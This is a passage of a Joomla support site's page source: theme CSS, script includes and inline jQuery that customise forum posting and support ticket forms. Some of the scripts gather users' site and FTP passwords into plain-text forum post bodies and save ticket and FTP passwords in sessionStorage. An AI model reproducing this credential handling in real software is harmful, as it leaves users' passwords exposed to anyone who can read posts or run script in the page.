			.polipop_theme_default .polipop__notification_type_warning .polipop__notification-icon svg,
			.polipop_theme_compact .polipop__notification_type_warning .polipop__notification-icon svg {
				fill: #343a40;
			}
			.polipop_theme_default .polipop__notification_type_error,
			.polipop_theme_compact .polipop__notification_type_error {
				background-color: #dc3545;
				color: #ffffff;
			}
			.polipop_theme_default .polipop__notification_type_error .polipop__notification-icon svg,
			.polipop_theme_compact .polipop__notification_type_error .polipop__notification-icon svg {
				fill: #ffffff;
			}
			
      /* Note: Some PF items are generated in iFrame's. These frames cannot be targetted by Gantry itself and therefore we use this module. */
/* Task View */
/* Upload Area */
#projectfork #upload-form input#jform_file {
    background: #468847;
    padding: 0px 60px 0px 60px;
    border-radius: 5px;
    margin: 0px 0px 0px 0px;
}
;
    
      .view-rsform main#g-mainbar {
  min-height: 40vh;
}
div#rsfp-thankyou-scroll10,
div#rsfp-thankyou-scroll11,
div#rsfp-thankyou-scroll12,
div#rsfp-thankyou-scroll13 {
  margin-top: 100px;
}
@media (min-width: 0rem) and (max-width: 47.99rem) {
	div#rsfp-thankyou-scroll10,
	div#rsfp-thankyou-scroll11,
	div#rsfp-thankyou-scroll12,
	div#rsfp-thankyou-scroll13 {
	  margin-top: 30px;
	}
}/*Mobile*/
@media (min-width: 48rem) and (max-width: 59.99rem) {
	div#rsfp-thankyou-scroll10,
	div#rsfp-thankyou-scroll11,
	div#rsfp-thankyou-scroll12,
	div#rsfp-thankyou-scroll13 {
	  margin-top: 60px;
	}
}/*Tablet*/;
    
					.hvr-fade:hover, .hvr-fade:focus, .hvr-fade:active {
						background-color: #fd7400 ;
					}
					@-webkit-keyframes hvr-back-pulse {
						50% {
							background-color: #e1e1e1;
						}
					}
					@keyframes hvr-back-pulse {
						50% {
							background-color: #e1e1e1;
						}
					}
					.hvr-back-pulse:hover, .hvr-back-pulse:focus, .hvr-back-pulse:active {
						background-color: #fd7400;
						background-color: #fd7400;
					}
					.hvr-sweep-to-right:before {
						background: #fd7400;
					}
					.hvr-sweep-to-left:before {
						background: #fd7400;
					}
					.hvr-sweep-to-bottom:before {
						background: #fd7400;
					}
					.hvr-sweep-to-top:before {
						background: #fd7400;
					}
					.hvr-bounce-to-right:before {
						background: #fd7400;
					}
					.hvr-bounce-to-left:before {
						background: #fd7400;
					}
					.hvr-bounce-to-bottom:before {
						background: #fd7400;
					}
					.hvr-bounce-to-top:before {
						background: #fd7400;
					}
					.hvr-radial-out:before {
						background: #fd7400;
					}
					.hvr-radial-in {
						background: #fd7400!important;
					}
					.hvr-rectangle-in {
						background: #fd7400!important;
					}
					.hvr-rectangle-out:before {
						background: #fd7400;
					}
					.hvr-shutter-in-horizontal {
						background: #fd7400!important;
					}
					.hvr-shutter-out-horizontal:before {
						background: #fd7400;
					}
					.hvr-shutter-in-vertical {
						background: #fd7400!important;
					}
					.hvr-shutter-out-vertical:before {
						background: #fd7400;
					}
					.hvr-border-fade:hover, .hvr-border-fade:focus, .hvr-border-fade:active {
						box-shadow: inset 0 0 0 4px #fd7400, 0 0 1px rgba(0, 0, 0, 0);
					}
					.hvr-underline-from-left:before {
						background: #fd7400;
					}
					.hvr-underline-from-center:before {
						background: #fd7400;
					}
					.hvr-underline-from-right:before {
						background: #fd7400;
					}
					.hvr-overline-from-left:before {
						background: #fd7400;
					}
					.hvr-overline-from-center:before {
						background: #fd7400;
					}
					.hvr-overline-from-right:before {
						background: #fd7400;
					}
					.hvr-reveal:before {
						border-color: #fd7400;
					}
					.hvr-underline-reveal:before {
						background: #fd7400;
					}
					.hvr-overline-reveal:before {
						background: #fd7400;
					}
					.hvr-icon-fade:hover:before, .hvr-icon-fade:focus:before, .hvr-icon-fade:active:before {
						color: #fd7400;
					}
					@media screen and (min-width: 768px) and (max-width: 992px){  } @media screen and (max-width: 767px) {  } 
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"ad1d4415f93a500a5da6e4197d644f5b","system.paths":{"root":"","base":""},"miniteksystemmessages":{"application_messages":[],"error_text":"Error","success_text":"Message","notice_text":"Notice","warning_text":"Warning","appendTo":"body","position":"top-left","layout":"popups","theme":"default","icons":true,"insert":"before","spacing":10,"pool":0,"sticky":false,"life":3000,"pauseOnHover":true,"headerText":"Messages","closer":true,"closeText":"Close","loadMoreText":"Load more","effect":"fade","easing":"linear","effectDuration":250,"group_messages":false}}</script>
	<script src="/media/com_rsticketspro/js/rsticketspro.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/jquery.min.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/jquery-noconflict.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/bootstrap.min.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/system/js/core.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/plugins/system/jcemediabox/js/jcemediabox.min.js?d67233ea942db0e502a9d3ca48545fb9"></script>
	<script src="/media/com_jchoptimize/core/js/ls.loader.js"></script>
	<script src="/media/com_jchoptimize/core/js/ls.loader.effects.js"></script>
	<script src="/media/com_jchoptimize/lazysizes/lazysizes.js"></script>
	<script src="/libraries/quix/assets/js/qxkit.js?ver=2.7.9"></script>
	<script src="/libraries/quix/assets/js/quix.js?ver=2.7.9"></script>
	<script src="/media/plg_system_miniteksystemmessages/js/polipop.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/plg_system_miniteksystemmessages/js/miniteksystemmessages.js"></script>
	<script src="https://loginsecure.eu/plugins/system/loginsecureframework/framework/standard/js/lsframework_gantry5.min.js"></script>
	<script src="/media/system/js/mootools-core.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/plugins/system/edsanimate/assets/viewportchecker.js"></script>
	<script src="/plugins/system/edsanimate/assets/edsanimate.js"></script>
	<script src="/libraries/quix/assets/js/wow.js?ver=2.7.9"></script>
	<script>

		var j2storeURL = 'https://loginsecure.eu/';
		jQuery(function($){ initPopovers(); $("body").on("subform-row-add", initPopovers); function initPopovers (event, container) { $(container || document).find(".hasPopover").popover({"html": true,"trigger": "hover focus","container": "body"});} });jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });jQuery(document).ready(function(){WfMediabox.init({"base":"\/","theme":"standard","width":"","height":"","lightbox":0,"shadowbox":0,"icons":1,"overlay":1,"overlay_opacity":0.8,"overlay_color":"#000000","transition_speed":500,"close":2,"scrolling":"fixed","labels":{"close":"Close","next":"Next","previous":"Previous","cancel":"Cancel","numbers":"{{numbers}}","numbers_count":"{{current}} of {{total}}","download":"Download"}});});(function ($) {
  $(document).ready(function() {
  	$(".sidebar").prepend("<div class='lscmm-explained-wrapper'><div class='lscmm-explained'>Customer Menu</div></div><div class='ls-customer-main-menu'><i class='fa fa-bars' aria-hidden='true'></i></div>");
    $( ".ls-customer-main-menu, .lscmm-explained-wrapper" ).click(function() {
    	  $( "#customerpanel #g-sidebar #sidebar ul.nav.menu" ).toggle( "slow", function() {
        // Animation complete.
        });
        $( "#customerpanel #g-sidebar #sidebar ul.nav.menu" ).css("display","flex");
  	});
  });
})(jQuery);(function ($) {
  $(document).ready(function(){
    $(".view-task .milestone-data a").attr("href", "javascript: void(0)");
    $(".view-task .milestone-data a").addClass("muted");	
  });
})(jQuery);/*
(function ($) {
  $(document).ready(function(){
    $(".view-projects .btn-toolbar .btn-group .btn.btn-mini .icon-list-view").parents(".btn-group").css("display","none");
  });
})(jQuery);
*/(function ($) {
  $(document).ready(function(){

    $(".filter-project").parent().append("<div class='filter-project-enlarger btn-group'><a class='btn button' href='javascript:void(0);'><i class='fa fa-plus'></i></a></div>")

    var handlers = [
        // on first click:
        function() {
            $(".select2-choice").css("min-width","330px");
            $(".filter-project-enlarger").html("<a class='btn button' href='javascript:void(0);'><i class='fa fa-minus'></i></a>")

        },
        // on second click:
        function() {
            $(".select2-choice").css("min-width","250px");
            $(".filter-project-enlarger").html("<a class='btn button' href='javascript:void(0);'><i class='fa fa-plus'></i></a>")
        }
        // ...as many more as you want here
    ];

    var counter = 0;

    $(".filter-project-enlarger").click(function() {
      console.log("click");
      // call the appropriate function preserving this and any arguments
      handlers[counter++].apply(this, Array.prototype.slice.apply(arguments));
      // "wrap around" when all handlers have been called
      counter %= handlers.length;
    });
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    $("#print_btn").detach().appendTo("#projectfork .btn-toolbar-top")
    $("#print_btn").addClass("pull-right")
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // Showing the filters on page load.
    $("#filters").css("display","block");
    // Removing the filter button.
    $(".icon-filter").parents(".btn-group").css("display","none");
    // Saving space by detaching certain filter elements.
    // Attaching those to the top toolbar.
    var fsearch = $(".filter-search");
    fsearch.removeClass("pull-left");
    fsearch.detach();
    fsearch.appendTo(".btn-toolbar-top");
    var fsearchbuttons = $(".filter-search-buttons");
    fsearchbuttons.removeClass("pull-left");
    fsearchbuttons.detach();
    fsearchbuttons.appendTo(".btn-toolbar-top");

    // The creator of the program left out a HR element in some views.
    // Adding those HR elements here
    $("#projectfork.view-projects #filters .btn-toolbar").append("<hr style='display:block;width:100%;'>");
    $("#projectfork.view-projects #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-milestones #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-timesheet #filters .btn-toolbar").append("<hr style='display:block;width:100%;'>");
    $("#projectfork.view-timesheet #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-repository #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-users #filters .btn-toolbar").append("<hr style='display:block;width:100%;'>");
    $("#projectfork.view-users #filters .btn-toolbar").prepend("<hr>");
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    $("#btn-bulk").parent().addClass("btn-bulk")
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // Publishing
    $('.tabs').find('a:contains("Publishing")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Publishing'>Publishing</span></a>");
    $('.pf-tab-text_Publishing').parent().prepend("<span class='icon-publish' aria-hidden='true'></span>");
    // Labels
    $('.tabs').find('a:contains("Labels")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Labels'>Labels</span></a>");
    $('.pf-tab-text_Labels').parent().prepend("<span class='icon-tags' aria-hidden='true'></span>");
    // Details
    $('.tabs').find('a:contains("Details")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Details'>Details</span></a>");
    $('.pf-tab-text_Details').parent().prepend("<span class='icon-search' aria-hidden='true'></span>");
    // Permissions
    $('.tabs').find('a:contains("Permissions")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Permissions'>Permissions</span></a>");
    $('.pf-tab-text_Permissions').parent().prepend("<span class='icon-shield' aria-hidden='true'></span>");
    // Attachments
    $('.tabs').find('a:contains("Attachments")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Attachments'>Attachments</span></a>");
    $('.pf-tab-text_Attachments').parent().prepend("<span class='icon-flag-2' aria-hidden='true'></span>");
    // Assigned Users
    $('.tabs').find('a:contains("Assigned Users")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Assigned-Users'>Assigned Users</span></a>");
    $('.pf-tab-text_Assigned-Users').parent().prepend("<span class='icon-users' aria-hidden='true'></span>");
    // Dependencies
    $('.tabs').find('a:contains("Dependencies")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Dependencies'>Dependencies</span></a>");
    $('.pf-tab-text_Dependencies').parent().prepend("<span class='icon-tree-2' aria-hidden='true'></span>");
  });
})(jQuery);(function ($) {
  $(document).ready(function(){
    $(".nav-header.projecttools").parent().addClass("projecttools");
    $(".nav-header.nosub").parent().addClass("nosub");
    $("a.nosub").parent().addClass("nosub");
  });
})(jQuery);
/* Due to the way our template is setup we need to modify the modals from Secretary to be visible fully */
(function ($) {
  $(document).ready(function() {
    // We grab the total height of the window
    var bodyHeightInitial = $(window).height()
    // We take half of it
    var bodyHeight = bodyHeightInitial * 0.5;
    // When clicking open a modal we change the height of the main container.
    // We do this because it is a flex container that is set to stretch to 100vh.
    // This disables the full visibility of the modal. By setting a new height we make the modal visible again.
    $("a.open-modal").click(function() {
      setTimeout(function(){
        // Get modal content height.
        var secContentInitial = $(".secretary-modal-contentt").height();
        // Make sure it is a positive value.
        var secContent = Math.abs(secContentInitial);
        // Take content height and add to the body height percentage.
        var totalHeight = secContent + bodyHeight;
        // Set the height to the main container.
        $("section#g-container-main").css("height", totalHeight);
      }, 1000);
    });
  }); // Doc Ready

  $(document).on('click', '.modal-close', function(){
    console.log('close button clicked');
    $("section#g-container-main").css("height", "100vh");
  }); // Doc On Click
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // Modifying the toolbar for creating new topics
    $('.soundcloudbutton a').text('Soundcloud');
    $('.sizebutton a').text('Fontsize');
    $('.instagrambutton a').text('Instagram');
    $('.tablebutton a').text('Table');

    $('li.markItUpButton.colors').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    $('li.markItUpButton.alignrightbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    $('li.markItUpButton.confidentialbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    $('li.markItUpButton.linkbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    //$('li.markItUpButton.emoticonsbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');

    // We give the tabs classes so we can show/hide the toolbar
    // We are also adding a new tab for the site details
    $('#tabs_kunena_editor li a').each(function (index, value) {
      $(this).parent().addClass( ($(this).text()) );
    });

    // When replying a message we are adding the letters RE: to the subject
    if ( $('body').is(".layout-reply") ){
      var $subject = $("#subject");
      var subCurValue = $subject.val();
      var subNewValue = "RE: " + subCurValue;
      $subject.val(subNewValue);
      // alert(subNewValue);
    }
    // Now we are going to search for the letters RE: in the subject during editing of a existing post.
    if ( $('body').is(".layout-edit") ){
      if ($('#subject').val().indexOf('RE:') > -1) {
        //alert('editing a reply');
        // We found the letters so now we are disabling the site details.
        // We do this by removing the save class from the well.
        $('.layout-edit #tabs_kunena_editor').parents('.well').addClass('reply');
        // And detaching the tab.
        $('li.Site-Details').removeClass('active').detach();
      }
    }

    // Check to make sure we are on the edit or create template.
    if ( $('body').is(".layout-create") || $("body").is(".layout-edit") && !$('.well').is('.reply') ){
      // Creating the new tab for site details
      $('#tabs_kunena_editor').parents('.control-group').append('<div class="controls" id="site-details" style="display: none;"></div>');
      $('#tabs_kunena_editor').append('<li class="Site-Details"><a href="#site-details" data-toggle="tab" class="tab-site-details">Site Details</a></li>');
      // Adding inputs to the new tab
      $('#site-details').html('<label class="siteurl" for="siteurl">Site Url</label><input id="siteurl" name="siteurl" type="text" placeholder="Enter the url to your site..." class="form-control input-md"><div class="side-by-side"><label class="siteusername" for="siteusername">Site Username</label><input id="siteusername" name="siteusername" type="text" placeholder="Site username" class="form-control input-md"></div><div class="side-by-side"><label class="sitepassword" for="sitepassword">Site Password</label><input id="sitepassword" name="sitepassword" type="text" placeholder="Site password" class="form-control input-md"></div><label class="ftpurl" for="ftpurl">FTP Url</label><input id="ftpurl" name="ftpurl" type="text" placeholder="Enter the url for your ftp..." class="form-control input-md"><div class="side-by-side"><label class="ftpusername" for="ftpusername">FTP Username</label><input id="ftpusername" name="ftpusername" type="text" placeholder="FTP username" class="form-control input-md"></div><div class="side-by-side"><label class="ftppassword" for="ftppassword">FTP Password</label><input id="ftppassword" name="ftppassword" type="text" placeholder="FTP password" class="form-control input-md"></div><label class="optionalinformation" for="optionalinformation">Optional Information</label><textarea class="form-control" id="optionalinformation" name="optionalinformation"></textarea>');
      // Showing/Hiding the new tab
      $(".tab-site-details").click(function(){
        $('#tabs_kunena_editor').find('li.active').removeClass('active');
        $('li.Site-Details').addClass('active');
        $('#markItUpEditor').hide();
        $('#kbbcode-preview').hide();
        $('#site-details').show();
      });
      // Altering behavior of the old tabs
      $(".Write").click(function(){
        $('#markItUpEditor').show();
        $('#kbbcode-preview').hide();
        $('li.Site-Details').removeClass('active');
        $('#site-details').hide();
      });
      $(".Preview").click(function(){
        $('#markItUpEditor').hide();
        $('#kbbcode-preview').show();
        $('li.Site-Details').removeClass('active');
        $('#site-details').hide();
      });

      // We are now either creating a new message or editing a existing message but NOT replying or editing a reply.
      // On editing there are probably already site details present. We need to extract those
      // and put them in the corresponding inputs on the site details tab.
      // This allow users to easily modify them if they require.
      if ( $('body').is(".layout-edit") ){
        // Extracting all site details
        var re = /{sitedetails}([\S\s]*?){\/sitedetails}/gm
        var str = $(".markItUpEditor").val()
        var newStr = str.match(re)[0];
        var finStr = newStr.replace(/\\n/g,"\n");
        //alert(finStr);

        // Getting Site URL from extracted details and updating input.
        var selection1 = /Site URL:([\S\s]*?)Site Username:/gm
        var string1 = finStr
        var match1 = string1.match(selection1)[0];
        var finMatch1 = match1.replace(/\\n/g,"\n");
        var stripStart1 = finMatch1.replace('Site URL:','');
        var stripEnd1 = stripStart1.replace('Site Username:','');
        var finResult1 = $.trim(stripEnd1);
        //alert(finResult1);
        $('#siteurl').val(finResult1);

        // Getting Site Username from extracted details and updating input.
        var selection2 = /Site Username:([\S\s]*?)Site Password:/gm
        var string2 = finStr
        var match2 = string2.match(selection2)[0];
        var finMatch2 = match2.replace(/\\n/g,"\n");
        var stripStart2 = finMatch2.replace('Site Username:','');
        var stripEnd2 = stripStart2.replace('Site Password:','');
        var finResult2 = $.trim(stripEnd2);
        //alert(finResult2);
        $('#siteusername').val(finResult2);

        // Getting Site Password from extracted details and updating input.
        var selection3 = /Site Password:([\S\s]*?)FTP URL:/gm
        var string3 = finStr
        var match3 = string3.match(selection3)[0];
        var finMatch3 = match3.replace(/\\n/g,"\n");
        var stripStart3 = finMatch3.replace('Site Password:','');
        var stripEnd3 = stripStart3.replace('FTP URL:','');
        var finResult3 = $.trim(stripEnd3);
        //alert(finResult3);
        $('#sitepassword').val(finResult3);

        // Getting FTP URL from extracted details and updating input.
        var selection4 = /FTP URL:([\S\s]*?)FTP Username:/gm
        var string4 = finStr
        var match4 = string4.match(selection4)[0];
        var finMatch4 = match4.replace(/\\n/g,"\n");
        var stripStart4 = finMatch4.replace('FTP URL:','');
        var stripEnd4 = stripStart4.replace('FTP Username:','');
        var finResult4 = $.trim(stripEnd4);
        //alert(finResult4);
        $('#ftpurl').val(finResult4);

        // Getting FTP Username from extracted details and updating input.
        var selection5 = /FTP Username:([\S\s]*?)FTP Password:/gm
        var string5 = finStr
        var match5 = string5.match(selection5)[0];
        var finMatch5 = match5.replace(/\\n/g,"\n");
        var stripStart5 = finMatch5.replace('FTP Username:','');
        var stripEnd5 = stripStart5.replace('FTP Password:','');
        var finResult5 = $.trim(stripEnd5);
        //alert(finResult5);
        $('#ftpusername').val(finResult5);

        // Getting FTP Password from extracted details and updating input.
        var selection6 = /FTP Password:([\S\s]*?)Optional Information:/gm
        var string6 = finStr
        var match6 = string6.match(selection6)[0];
        var finMatch6 = match6.replace(/\\n/g,"\n");
        var stripStart6 = finMatch6.replace('FTP Password:','');
        var stripEnd6 = stripStart6.replace('Optional Information:','');
        var finResult6 = $.trim(stripEnd6);
        //alert(finResult6);
        $('#ftppassword').val(finResult6);

        // Getting FTP URL from extracted details and updating input.
        var selection7 = /Optional Information:([\S\s]*?){\/sitedetails}/gm
        var string7 = finStr
        var match7 = string7.match(selection7)[0];
        var finMatch7 = match7.replace(/\\n/g,"\n");
        var stripStart7 = finMatch7.replace('Optional Information:','');
        var stripEnd7 = stripStart7.replace('{/sitedetails}','');
        var finResult7 = $.trim(stripEnd7);
        //alert(finResult7);
        $('#optionalinformation').val(finResult7);
      }

      // On mouse moving outside of well append all site details to message.
      $('.layout-create #tabs_kunena_editor').parents('.well').addClass('save');
      $('.layout-edit #tabs_kunena_editor').parents('.well').addClass('save');
      $('.well.save').on('mouseleave touchend', function(){
        // alert('mouseleave touchend');
        // Grab all the content of the textarea
        var $editor = $(".markItUpEditor");
        var curValue = $editor.val();
        //alert(curValue);

        // Grab all the details of the inputs from the site details tab
        var siteurl = "Site URL: " + $('#siteurl').val();
        var siteusername = "Site Username: " + $('#siteusername').val();
        var sitepassword = "Site Password: " + $('#sitepassword').val();
        var ftpurl = "FTP URL: " + $('#ftpurl').val();
        var ftpusername = "FTP Username: " + $('#ftpusername').val();
        var ftppassword = "FTP Password: " + $('#ftppassword').val();
        var optionalinformation = "Optional Information: " + $('#optionalinformation').val();
        var inputValues = siteurl + "\n" + siteusername + "\n" + sitepassword + "\n\n" + ftpurl + "\n" + ftpusername + "\n" + ftppassword + "\n\n" + optionalinformation;

        // Check if site details already exist
        var confCheck = curValue.includes("{sitedetails}");
        //alert(confCheck);
        if (confCheck == true) {
          // Site details already exist
          // Remove existing site details and
          // Update new site details
          var sdCheck = curValue;
          var sdAnalyze = /{sitedetails}([\S\s]*?){\/sitedetails}/gm
          var newSD = sdCheck.replace(sdAnalyze,"{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}");
          //alert(newSD);
          $editor.val(newSD);
        } else {
          // Site details do not exist
          // Create site details
          var newSD = curValue + "\n\n[confidential]\n{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}\n[/confidential]";
          $editor.val(newSD);
        }
      });


      // Creating a checkbox that disables site details and allows also for reenabling.
      $('#kpost-topicicons').after("<div class='control-group' id='kpost-sitedetails'> <label class='control-label'>Site Details</label><div class='controls'><input style='float: left; margin-right: 10px;' type='checkbox' name='kpost-sitedetails-input' id='kpost-sitedetails-input' value='1' checked='checked' aria-invalid='false'><label class='string optional' for='kpost-sitedetails-input'>Check this box to include site details to the post.</label></div></div>");
      $('#kunena.layout .well').on('mousemove touchmove', function(){
        //console.log('mousemove touchmove');
        var $editor = $(".markItUpEditor");
        var curValue = $editor.val();
        var siteurl = "Site URL: " + $('#siteurl').val();
        var siteusername = "Site Username: " + $('#siteusername').val();
        var sitepassword = "Site Password: " + $('#sitepassword').val();
        var ftpurl = "FTP URL: " + $('#ftpurl').val();
        var ftpusername = "FTP Username: " + $('#ftpusername').val();
        var ftppassword = "FTP Password: " + $('#ftppassword').val();
        var optionalinformation = "Optional Information: " + $('#optionalinformation').val();
        var inputValues = siteurl + "\n" + siteusername + "\n" + sitepassword + "\n\n" + ftpurl + "\n" + ftpusername + "\n" + ftppassword + "\n\n" + optionalinformation;
        if($('#kpost-sitedetails-input').is(':checked')) {
          // Check if site details already exist
          var confCheck = curValue.includes("{sitedetails}");
          //alert(confCheck);
          if (confCheck == true) {
            // Site details already exist
            // Remove existing site details and
            // Update new site details
            var sdCheck = curValue;
            var sdAnalyze = /{sitedetails}([\S\s]*?){\/sitedetails}/gm
            var newSD = sdCheck.replace(sdAnalyze,"{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}");
            //alert(newSD);
            $editor.val(newSD);
          } else {
            // Site details do not exist
            // Create site details
            var newSD = curValue + "\n\n[confidential]\n{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}\n[/confidential]";
            $editor.val(newSD);
          }
        } else {
          // Remove the site details from the message.
          rsd = curValue;
          rsd = rsd.replace(/\s*\[confidential\]\s*\{sitedetails\}(\s|\S)*{\/sitedetails\}\s*\[\/confidential\]\s*/g, '\n\n');
          $editor.val(rsd);
          $('#kunena.layout .well').on('mouseleave touchend', function(){
          if($('#kpost-sitedetails-input').is(':checked')) {
            // Do nothing
          } else {
            //console.log(rsd);
            $editor.val(rsd);
          }
          });
        }
      });

      // Creating a checkbox that makes entire post private.
      $('#kpost-topicicons').after("<div class='control-group' id='kpost-privatepost'> <label class='control-label'>Private Post</label><div class='controls'><input style='float: left; margin-right: 10px;' type='checkbox' name='kpost-privatepost-input' id='kpost-privatepost-input' value='0' aria-invalid='false'><label class='string optional' for='kpost-privatepost-input'>Make this post private. Only moderators would be able to view this post.<br><sup>Post title's and replies are always visible to everyone.</sup></label></div></div>");
      $('#kpost-privatepost-input').change(function() {
          if (this.checked) {
            // Make this a private post
            var $editor = $(".markItUpEditor");
            var ppCurValue = $editor.val();
            var ppNewValue = "[confidential]" + ppCurValue + "[/confidential]";
            $editor.val(ppNewValue);
            var $subject = $("#subject");
            var ppCurSubject = $subject.val();
            var ppNewSubject = ppCurSubject + "(Private)";
            $subject.val(ppNewSubject);
          } else {
            // Unprivatize this post
            var $editor = $(".markItUpEditor");
            var uppCurValue = $editor.val();
            var uppNewValue = uppCurValue.substring(14, uppCurValue.length-15);
            $editor.val(uppNewValue);
            var $subject = $("#subject");
            var uppNewSubject = $subject.val().replace("(Private)", "");
            $subject.val(uppNewSubject);
          }
      });


    } // Body = Create or Edit but not Reply
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // First check if a RS Tickets page is open.
    if ($(".com_rsticketspro").length) {
      // Add RSTickets name as a body class for future reference.
      $('body').addClass('rstickets');
      // Add RSTickets name to iframe body class for future reference.
      $('iframe').load(function() {
        $("iframe").contents().find(".contentpane").addClass('rstickets');
      });
      // CSS Targetting Function
      // The Joomla!® CMS does not create classes that can be easily targetted.
      // The below code makes each control-group have a individual class.
      $('label[id]').each(function(index) {
         var id = $(this).attr('id').replace('lbl','cg');
         $(this).parents('.control-group').addClass(id);
      });
      // The RS Ticket component does not add ID's to their selects so we need to make them.
      $('.rst_select').each(function(index) {
         var name = $(this).attr('name').replace('rst_custom_fields','').replace(/[\[\]']+/g,"");
         $(this).attr('id',name);
      });
      // We do the same for the textboxes from the RS Ticket component
      $('.rst_textbox').each(function(index) {
         var name = $(this).attr('name').replace('rst_custom_fields','').replace(/[\[\]']+/g,"");
         $(this).attr('id',name);
      });
      // Creating cool checkbox for TOS and PP.
      $("input#jform_consent0").wrap('<label class="toggleButton"></label>');
      $(".toggleButton").append('<div><svg viewBox="0 0 44 44"> <path d="M14,24 L21,31 L39.7428882,11.5937758 C35.2809627,6.53125861 30.0333333,4 24,4 C12.95,4 4,12.95 4,24 C4,35.05 12.95,44 24,44 C35.05,44 44,35.05 44,24 C44,19.3 42.5809627,15.1645919 39.7428882,11.5937758" transform="translate(-2.000000, -2.000000)"></path></svg></div>')
      // We need to hide the file upload alert when no department is selected.
      $('.dep-dep').hide();
      // Then on selection of a department we need to show it again.
      $('#jform_department_id').change(function() {
          if ($(this).val() >= '1') {
            $('.dep-dep').show();
          }
      });
      // Duplicating subject input in search form.
      $('#rsticketspro_searchinp').bind('input', function() {
          $(this).val() // get the current value of the input field.
          $('#jform_subject').val( $(this).val() );
      });
      // We hide the relevant results title
      $('.relevant-results').hide();
      // When a user inputs 3 or more letters we show the relevant results title
      $('#rsticketspro_searchinp').keyup(function() {
        if ($(this).val().length >= 3) {
          $('.relevant-results').show();
          $('.relevant-results').attr('style','display:block !important');
          $('.typeahead').attr('style','display:block !important');
        } else if ($(this).val().length < 3) {
          $('.typeahead').hide();
          $('.typeahead').attr('style','display:none !important');
        } else {
          $('.typeahead').attr('style','display:block !important');
        }
      });
      // When a user click on a relevant item but is not satisfied and returns to the ticket.
      // all data is lost so we need to prevent that by saving it to the session storage.
      $('#jform_department_id').change(function() {
        sessionStorage.setItem('department', this.value);
      });
      $('#rsticketspro_searchinp').keyup(function() {
        sessionStorage.setItem('subject', this.value);
      });
      $('#jform_message').keyup(function() {
        sessionStorage.setItem('message', this.value);
      });
      $('#jform_priority_id').change(function() {
        sessionStorage.setItem('priority', this.value);
      });
      // We also need to set the option for each specific department
      // Sales
      $('#department_4service-extension').change(function() {
        var item2 = [];
        $("#department_4service-extension option:selected").each(function(){
          item2.push( $(this).text() );
        });
        sessionStorage.setItem("department_4service-extension", item2.join('|'));
      });
      // Billing
      $('#department_1ordernumber').keyup(function() {
        sessionStorage.setItem('department_1ordernumber', this.value);
      });
      $('#department_1product').change(function() {
        sessionStorage.setItem('department_1product', this.value);
      });
      // Licensing
      $('#department_2product').change(function() {
        sessionStorage.setItem('department_2product', this.value);
      });
      // Tech Support
      $('#department_3category').change(function() {
        sessionStorage.setItem('department_3category', this.value);
      });
      $('#department_3administratorurl').keyup(function() {
        sessionStorage.setItem('department_3administratorurl', this.value);
      });
      $('#department_3username').keyup(function() {
        sessionStorage.setItem('department_3username', this.value);
      });
      $('#department_3password').keyup(function() {
        sessionStorage.setItem('department_3password', this.value);
      });
      $('#department_3ftpurl').keyup(function() {
        sessionStorage.setItem('department_3ftpurl', this.value);
      });
      $('#department_3ftpusername').keyup(function() {
        sessionStorage.setItem('department_3ftpusername', this.value);
      });
      $('#department_3ftppassword').keyup(function() {
        sessionStorage.setItem('department_3ftppassword', this.value);
      });
      // On page load we need to retrieve all data saved to the session storage.
      if(sessionStorage.getItem('department')){
        $('#jform_department_id').val(sessionStorage.getItem('department')).trigger('change');
      }
      if(sessionStorage.getItem('subject')){
        $('#jform_subject').val(sessionStorage.getItem('subject'));
        $('#rsticketspro_searchinp').val(sessionStorage.getItem('subject'));
      }
      if(sessionStorage.getItem('message')){
        $('#jform_message').val(sessionStorage.getItem('message'));
      }
      if(sessionStorage.getItem('priority')){
        $('#jform_priority_id').val(sessionStorage.getItem('priority')).trigger('change');
      }
      // We also need to retrieve the option for each specific department
      // Sales
      var ty2 = sessionStorage.getItem("department_4service-extension");
      if(ty2){
        //Set the value of select from sessionStorage
        $('#department_4service-extension option').filter(function () {
